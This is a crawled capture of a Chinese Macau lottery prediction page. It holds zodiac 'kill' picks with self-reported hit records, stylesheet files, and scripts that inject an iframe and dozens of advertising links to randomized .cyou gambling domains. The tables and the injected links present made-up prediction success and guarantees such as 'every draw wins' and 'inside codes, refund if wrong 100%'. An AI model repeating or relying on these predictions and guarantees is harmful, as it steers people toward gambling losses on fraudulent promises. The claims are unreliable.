<tr><td>032期：三季中特<font color="#FF0000">【冬春秋】</font>开:發00中</td></tr>



	<tr><td style="border:1px solid #C0C0C0;line-height: 20px;"><font color="#008000">春：龙，兔，虎🌸夏：羊，马，蛇<br>秋：狗，鸡，猴🍂冬：猪，牛，鼠</font></td></tr>
</table>


 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『绝杀一头』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>026期：【绝杀一头】<font color="#FF0000">【4头】</font>开:猪19中</td></tr>
<tr><td>027期：【绝杀一头】<font color="#FF0000">【0头】</font>开:鸡45中</td></tr>
<tr><td>028期：【绝杀一头】<font color="#FF0000">【3头】</font>开:兔03中</td></tr>
<tr><td>029期：【绝杀一头】<font color="#FF0000">【1头】</font>开:蛇01中</td></tr>
<tr><td>030期：【绝杀一头】<font color="#FF0000">【3头】</font>开:牛41中</td></tr>
<tr><td>031期：【绝杀一头】<font color="#FF0000">【4头】</font>开:龙26中</td></tr>
<tr><td>032期：【绝杀一头】<font color="#FF0000">【2头】</font>开:發00中</td></tr>
					
				
				
				
				
			</table>



<!--绝杀三肖start-->

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">
澳门花仙子『绝杀三肖』992470.com</font>
</td></tr></table>



<table width="100%" style="text-align: center" class="zl">
<tr><td>016期：绝杀三肖<font color="#FF0000">【虎牛狗】</font>开:鼠06中</td></tr>
<tr><td>017期：绝杀三肖<font color="#FF0000">【兔鸡鼠】</font>开:狗32中</td></tr>
<tr><td>018期：绝杀三肖<font color="#FF0000">【龙羊虎】</font>开:兔39中</td></tr>
<tr><td>019期：绝杀三肖<font color="#FF0000">【羊虎龙】</font>开:猴46中</td></tr>
<tr><td>020期：绝杀三肖<font color="#FF0000">【牛狗兔】</font>开:马12中</td></tr>
<tr><td>021期：绝杀三肖<font color="#FF0000">【鼠猪蛇】</font>开:鼠42<font color="#808080">错</font></td></tr>
<tr><td>022期：绝杀三肖<font color="#FF0000">【马羊虎】</font>开:鼠18中</td></tr>
<tr><td>023期：绝杀三肖<font color="#FF0000">【兔龙猴】</font>开:羊47中</td></tr>
<tr><td>024期：绝杀三肖<font color="#FF0000">【羊鸡牛】</font>开:虎28中</td></tr>
<tr><td>025期：绝杀三肖<font color="#FF0000">【鼠马羊】</font>开:蛇37中</td></tr>
<tr><td>026期：绝杀三肖<font color="#FF0000">【虎兔鸡】</font>开:猪19中</td></tr>
<tr><td>027期：绝杀三肖<font color="#FF0000">【羊猪虎】</font>开:鸡45中</td></tr>
<tr><td>028期：绝杀三肖<font color="#FF0000">【蛇龙鼠】</font>开:兔03中</td></tr>
<tr><td>029期：绝杀三肖<font color="#FF0000">【猴羊猪】</font>开:蛇01中</td></tr>
<tr><td>030期：绝杀三肖<font color="#FF0000">【鸡马虎】</font>开:牛41中</td></tr>
<tr><td>031期：绝杀三肖<font color="#FF0000">【蛇猪龙】</font>开:龙26<font color="#808080">错</font></td></tr>
<tr><td>032期：绝杀三肖<font color="#FF0000">【马虎牛】</font>开:發00中</td></tr>
</table>







<script>load_hp4();</script>
 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">
澳门花仙子『精选彩图』992470.com</font>
</td></tr></table>



<style>
.footer {
    text-align: center;
    padding: 10px;
    padding-bottom: 20px;
}

</style>

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>

<!-- js comments tw start -->
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>

<script defer src="https://otc.edgozy.com/assets/comment_v2.js" data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>
</script>
</div>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

<div class="footer">
<!-- js comments tw end -->



</div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://huapaidoors.com/static/css/font_2748176_bvpzrxyy7vc.css
body_size: 300
content:
@font-face {
  font-family: "iconfont"; /* Project id 2748176 */
  src: url('font_2748176_bvpzrxyy7vc.woff2?t=1629214141348') format('woff2'),
       url('font_2748176_bvpzrxyy7vc.woff?t=1629214141348') format('woff'),
       url('font_2748176_bvpzrxyy7vc.ttf?t=1629214141348') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e64e";
}

.icon-back:before {
  content: "\e6fd";
}

.icon-menu:before {
  content: "\e642";
}



--- FILE ---
content_type: text/css
request_url: http://huapaidoors.com/static/css/font_2805178_apwa1emhlkv.css
body_size: 302
content:
@font-face {
  font-family: "iconfont"; /* Project id 2805178 */
  src: url('font_2805178_apwa1emhlkv.woff2?t=1631288610255') format('woff2'),
       url('font_2805178_apwa1emhlkv.woff?t=1631288610255') format('woff'),
       url('font_2805178_apwa1emhlkv.ttf?t=1631288610255') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e617";
}

.icon-photo:before {
  content: "\ea1c";
}

.icon-six:before {
  content: "\e659";
}



--- FILE ---
content_type: text/css
request_url: http://huapaidoors.com/static/css/page.css
body_size: 18174
content:


.his_filter {
    display: flex;
    padding: 0 10px;
    position: fixed;
    width: 100%;
    background-color: #FFFFFF;
    height: 51px;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #d7d7d7;
    max-width: 800px;
    box-sizing: border-box;
}

.span_h1 {
    font-size: 1.0625rem;
}

.fr {
    display: flex;
}

.fr div {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    border-radius: 5px;
    border: 1px solid #d5d5d5;
    padding: 0 0.625rem 0 0.625rem;
    color: #999;
    position: relative;
    background: #fff;
    width: auto;
    min-width: 1.4815rem;
    -webkit-box-shadow: 2px 2px 2px #eeeeee;
    box-shadow: 2px 2px 2px #eeeeee;
    text-align: center;
    font-size: 1.0625rem;
    margin-left: 0.3125rem;

}
.logo-img3 img{
    width: 9.375rem !important;
       max-width:150px;
}
.logo-img3 {
    width: 9.375rem !important;
    min-width: 9.375rem !important;

}

.fr i {
    color: #f25215;
    font-size: 1.0625rem;
    margin-left: 0.3125rem;
}

.lhc01,
.lhc02,
.lhc07,
.lhc08,
.lhc12,
.lhc13,
.lhc18,
.lhc19,
.lhc23,
.lhc24,
.lhc29,
.lhc30,
.lhc34,
.lhc35,
.lhc40,
.lhc45,
.lhc46 {
    background-image: url([data-uri]) !important
}

.lhc03,
.lhc04,
.lhc09,
.lhc10,
.lhc14,
.lhc15,
.lhc20,
.lhc25,
.lhc26,
.lhc31,
.lhc36,
.lhc37,
.lhc41,
.lhc42,
.lhc47,
.lhc48 {
    background-image: url([data-uri]) !important
}

.lhc05,
.lhc06,
.lhc11,
.lhc16,
.lhc17,
.lhc21,
.lhc22,
.lhc27,
.lhc28,
.lhc32,
.lhc33,
.lhc38,
.lhc39,
.lhc43,
.lhc44,
.lhc49 {
    background-image: url([data-uri]) !important;
    border: none !important
}

.hisItem {
    display: flex;
    padding: 10px 5px 6px 5px;
    align-items: center;
}

.hisItem:nth-of-type(2n) {
    background: #f6f6f6;
}

.kContent {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
font-size: 1rem;

}

.num {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    background-size: 100% 100%;
    margin: 0 auto;
}

.lhcbox {
    margin: 0 2px;
    width: 100%;
    text-align: center;
}

.icons {
    width: 30px;
}

.xxt {
    text-align: center;
    color: #5f5f5f;
}

.ktime {
    width: 70px;
    text-align: center;
    padding: 0 10px;
}

.ktime>span:first-child {
    color: #e57149;
}

.ktime>span:last-child {
    color: #999999;
}

.icon_add {
    height: 17px;
    width: 17px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    display: flex;
    margin: 5px auto;
}

.yaerSelect,.xtSelect,.lrb_windowBlock {
    position: fixed;
    top: 106px;
    left: 0;
    width: 100%;
    height: 100%;
    max-width: 800px;
    right: 0;
    margin: 0 auto;
}
.lrb_windowBlock{
    top:0;
}
.am-modal-cz{
    position: absolute;
    z-index: 999999;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
}
.cz{
    width: 90%;
    
    background-color: #FFFFFF;
    border-radius: 5px;
    padding: 5px;
}
.options_masker {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
}
.cz-header{
    position: relative;
    text-align: center;
    line-height: 47px;
    height: 47px;
    border-bottom: 1px solid #e6e6e6;
}
.cz-header img{
    width: 15px;
    height: 15px;
    position: absolute;
    right: 10px;
    top:10px;
}
.dataSelect,.stSelect {
    background-color: #FFFFFF;
    position: absolute;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 0;
}

.dataSelect>div {
    width: 16.6%;
    padding: 6px;
    box-sizing: border-box;
}
.stSelect>div{
    width: 25%;
    padding: 6px;
    box-sizing: border-box;
}

.dataSelect>div>span ,.stSelect>div>span {
    display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    border: 1px solid #d5d5d5;
    text-align: center;
    border-radius: 5px;
    -webkit-box-shadow: 2px 2px 2px #eeeeee;
    box-shadow: 2px 2px 2px #eeeeee;
    font-size: 14px;
}
.hide{
    display: none !important;
}
.hover {
    border: 1px solid #f15116;
    color: #fff;
    background-color: #f15116;
}
.historyList{
    margin-top: 0;
    padding-top:52px;
}
.cz-content{
    display: flex;
}

.lrb_wb_menu{
    border-right: 1px solid #e6e6e6;
}
.lrb_wb_menu>div{
    width: 90px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e6e6e6;
}
.lrb_wb_content{
    width: calc(100% - 90px);
    padding: 10px  10px;
    font-size: 17px;
}

.lrb_wb_content>div{
    display: flex;
    padding: 10px 0 10px;
}
.lrb_wb_content span{display: block;}
.lrb_wb_content b{
    
    float: left;
}
.lrb_wb_content_title{
    color: #f1592a;
    margin-right: 10px;
}
.clss{
    padding: 0 !important;
}


/* 条码助手 */
.tmzsResultAnBtn{
    background: #fffef9;
    padding: 10px;
}
.tmzsResult {
    height: 170px;
    border: 1px solid #c9c9c9;
    border-radius: 10px;
    padding: 10px;
}
 .tmzs_sel_content {
    background: #fff;
    padding: 12px;
}
 .tmzs_sel_content .tmzs_sel_table {
    width: 100%;
    margin-bottom: 18px;
    border: 1px solid #c9c9c9;
}
 .tmzs_sel_content .tmzs_sel_table tr td {
    text-align: center;
    padding: 0px 6px;
}
 .tmzs_sel_content .tmzs_sel_table tr td div {
    border: 1px solid #cccccc;
    height: 30px;
    line-height: 30px;
    width: 100%;
    border-radius: 3px;
    font-size: 14px;
    margin-top: 16px;
    background: #f6f6f6;
}
.tmzs_sel_content .tmzs_sel_table tr .td_bor_rgt {
    border-right: 1px solid #c9c9c9;
}
.tmzs_sel_content .tmzs_sel_table .tr_bor_btm {
    border-bottom: 1px solid #c9c9c9;
}
.tmzs_sel_content .tmzs_sel_table .tr_bor_btm td > div {
    margin-bottom: 16px;
}
.tmzs_sel_content .tmzs_sel_table tr td .hover {
    border: 1px solid #e57149;
    color: #fff;
    background-color: #e57149;
}
 .tmzsResult .ball_box {
    display: inline-block;
    width: 10%;
    text-align: center;
    float: left;
    padding: 2px;
    box-sizing: border-box;
}
.tmzsResult .ball_box>span{
    width: 30px;
    height: 30px;
    display: inline-block;
    background-size: 100% 100%;
    font-weight: bold;
}




/* 搅珠日期 */
.go6h_chartStatistics_tool{
    height: 2.5rem;
    padding: 0 0.625rem;
    align-items: center;
    display: none;
    border-bottom: 1px solid #e6e6e6;
}
.datepicker-header{
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 3.5625rem;
    padding: 0 1.25rem;
    border-bottom: 1px solid #e6e6e6;
}
.datepicker-header i{
    font-size: 1.5625rem;
    color: #f5561a;
    font-weight: bold;
}
.datepicker-header>div:last-child{
    position: relative;
    height: 100%;
}
.ravolve{
    transform: rotate(180deg);
    position: absolute;
    right: 0;
    top: 0.375rem;
    
}
.datepicker-date{
    font-size: 1.25rem;
}
.week{
    display: flex;
    padding: 0.3125rem;
}
.week>div{
    width: calc(100% / 7);
    text-align: center;
}
.date-content{
    display: flex;
    flex-wrap: wrap;
    padding: 0.3125rem;
    border-bottom: 1px solid #e6e6e6;
}
.date-content>div{
    width: calc(100% / 7);
    text-align: center;
    height: 3.125rem;
    line-height: 3.125rem;
    display: flex;
    justify-content: center;
    align-items: center;
}
.defalt{
    color: #b2b2b2;
}
.kjactive{
    background-color: #f45619;
    width: 2.5rem;
    height: 2.5rem;
    color: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0.3125rem;
}
.thisday{
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0.3125rem;
    background-image: url([data-uri]);
    background-size: 100% 100%;
}
.datepicker-text{
    color: #f45619;
    text-align: center;
    padding: 0.3125rem;
    font-size: 0.875rem;
}
.kjactive:active
{
    opacity: 0.7;
}




















--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -80
content:
document.writeln("        <iframe src=\'https://600tk-okgs-14.uqspk1g4he.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://a115n.afg5iuw421.cyou/config.js
body_size: 4130
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>')
  document.writeln(
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gbwjk3be0s.cyou/#UNSITES">'+am_no+'期：澳门六合知音三肖六码已经上料✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.r0lv30es06.cyou/#UNSITES">'+am_no+'期：澳门王牌澳彩复式四连期期中奖✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qja1ymd1ck.cyou/#UNSITES">'+am_no+'期：澳门黄大仙网六码中特已经公开✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p4ru495ymk.cyou/#UNSITES">'+am_no+'期：澳门葡京赌侠必中大小连中18期✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fikdkhpwk8.cyou/#UNSITES">'+am_no+'期：澳门王牌论坛★单双再连中19期✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gyagv06nxc.cyou/#UNSITES">'+am_no+'期：澳门西游降庄网公式一肖中18期✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.85qm87lrun.cyou/#UNSITES">'+am_no+'期：澳门刘半仙网①高手资料已公开✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p8gi64wwls.cyou/#UNSITES">'+am_no+'期：澳门小鱼儿网一码中特已经上料✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pbtie64xll.cyou/#UNSITES">'+am_no+'期：澳门大三巴网一段中特连中18期✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.uql80a0gz5.cyou/#UNSITES">'+am_no+'期：澳门特码生肖实力三码已经上料✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ieij5fq1sr.cyou/#UNSITES">'+am_no+'期：澳门必中六合④肖④码期期中奖✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7vdji89abx.cyou/#UNSITES">'+am_no+'期：澳门金牛论坛必中一行已经公开✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qw9b4g8p7h.cyou/#UNSITES">'+am_no+'期：澳门六合神童论坛现在已经上料✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kq5r2ja409.cyou/#UNSITES">'+am_no+'期：澳门手机微信网精准一头连连中✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s93byblt69.cyou/#UNSITES">'+am_no+'期：澳门关公杀肖网二肖五码连连中✔</a></li>'+
'<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！！</a></li>'+
'<div class="clearfix"></div></ul></div>');
  
}

/**
 * 
 */
function load_link1() {document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;text-align: center;border: solid 1px #c2c2c2;border-radius: 5px;background: #fff;background-image: linear-gradient(to top, #ffefae, #ffffff, #fffed1);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none;}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:3px}</style>');
  document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+
  
  
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kp56znitld.cyou/#772491.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>凤凰特码</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".axe4f4v5cx.cyou/#772491.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>管家婆网</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pf55x44sj0.cyou/#772491.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>地藏王网</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".irc7h94kmy.cyou/#772491.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/772491/1.gif'>老钱庄网</font></a></li>"+
  
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pz32c9zvho.cyou/#772491.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>神算挖呀</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".i9ztxcc0vu.cyou/#772491.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>亿万富翁</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mrbegec55i.cyou/#772491.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>摇钱树网</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".fgei3dlax8.cyou/#772491.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/772491/23.gif'>小诸葛网</font></a></li>"+
  
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".z1yv45m8vh.cyou/#772491.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>港澳六合</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".gm4ictb7cm.cyou/#772491.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>同学们图</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".oiwcwh0ojw.cyou/#772491.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>澳门盛世</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bpe2kdlprp.cyou/#772491.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/772491/13.gif'>港澳头条</font></a></li>"+
  
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ayw7z7aadx.cyou/#772491.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>一点通网</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".urdzwvs6f3.cyou/#772491.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>芳草地网</font></a> </li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".2ow55toccv.cyou/#772491.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>七剑天山</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".roxfpbfdss.cyou/#772491.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/772491/19.gif'>五福临门</font></a></li>"+
  
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3swr9be03i.cyou/#772491.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>报莲花篇</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".gbwjk3be0s.cyou/#772491.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>六合知音</font></a> </li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w1g1t0dpiy.cyou/#772491.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>六合王网</font></a></li>"+
  "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rs2qr7phz5.cyou/#772491.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/976144/15.gif'>济公论坛</font></a></li></ul></div>");
  
}

/**
 * 精英榜资料专区
 */
function load_link2() {document.writeln(`  
<table class="back" width="100%" >

  <tbody>
<tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.581t9sesho.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:石狮镇码【二行中特】精华帖子</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.7sas6gzj58.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:金吊桶网【精准一码】跟好资料</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.1sjama2nln.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:发财图网【原创六肖】机不可失</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.pyjkef6wph.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:木子辉歌【精准单双】敬请验证</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.ieij5fq1sr.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:必中六合【五码平特】五码致富</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.usm6dxzvyw.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:四不像网【三肖四码】来者必看</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.alw0kbvr8w.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:包租婆网【二肖三码】实力见证</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.lu0zfsosce.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:六合大亨【无错三码】点击验证</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.4rxaulm8bp.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:一句真言【一肖二码】连中多期</font></a></td></tr>
    <tr><td align="center"><a target="_blank" href="https://${jy.siteid}n${subdomain}.e8qllegd85.cyou/#992470.com"><font color="#FF0202"><img src="https://vhimg1.edgozy.com/772491/mattroi.gif">${am_no}期:金龙报坛【一肖一码】精准无比</font></a></td></tr></tbody></table></div>
<div id="a">
`);

  
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {document.writeln(`<table class="shui2" width="100%">

  <tbody>
  
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.32ncp9d884.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:蓝月亮网【发家致富料】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.1l422k3uch.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:战斗机网【赚钱六肖图】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.cl6rtidyit.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:金手指网【独家生肖料】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.hlfb3xfh9o.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:金光佛网【彩民前后料】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.tlh2tvvna5.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:十二地支【四肖中特稳】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.v6jwud0r8o.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:佛祖禁肖【波色单双料】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.s93byblt69.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:关公杀肖【解内幕玄机】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.578755egvq.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:诗象破网【神解奇缘料】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.0er8minc1y.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:美女六肖【青龙解六肖】已公开</font></a></td></tr>
<tr><td align="center"><span style=" border-radius:8px;background:#ec0e67;box-shadow:0px 0px 5px 5px #E1AB86"><a target="_blank" href="https://${jy.siteid}n${subdomain}.afdb0x1vhm.cyou/#992470.com"><font color="#FFFFFF">${am_no}期:西游报网【玄机平特稳】已公开</font></a></td></tr>
</tbody></table></div>

</div>   `);

  
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {document.writeln(` <tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.xuqhj2sqou.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:男人味网<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td>
    <td><a target="_blank" href="https://${jy.siteid}n${subdomain}.42xt6mqnkm.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:琅琊通晓<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${subdomain}.18tt6n0dcb.cyou/#992470.com"><img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28">${am_no}期:三生有幸<img src="https://vhimg1.edgozy.com/772491/phaono.jpg" height="28"></a></td>
